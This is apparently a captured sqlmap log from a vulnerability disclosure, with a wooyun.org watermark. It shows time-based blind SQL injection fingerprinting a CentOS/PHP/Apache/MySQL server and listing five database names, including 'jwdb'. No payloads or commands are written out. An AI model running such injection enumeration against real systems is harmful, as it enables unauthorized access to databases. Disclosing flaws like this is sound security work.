 [02:47:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[02:47:55] [INFO] fetching current database
[02:47:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[02:48:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[02:48:16] [INFO] adjusting time delay to 1 second due to good response times
jwdb
current database:    'jwdb'
[02:48:33] [INFO] fetching database names
[02:48:33] [INFO] fetching number of databases
[02:48:33] [INFO] resumed: 5
[02:48:33] [INFO] resumed: information_schema
[02:48:33] [INFO] resumed: fzdb
[02:48:33] [INFO] resumed: jwdb
[02:48:33] [INFO] resumed: mysql
[02:48:33] [INFO] resumed: z668_cn
www.wooyun.org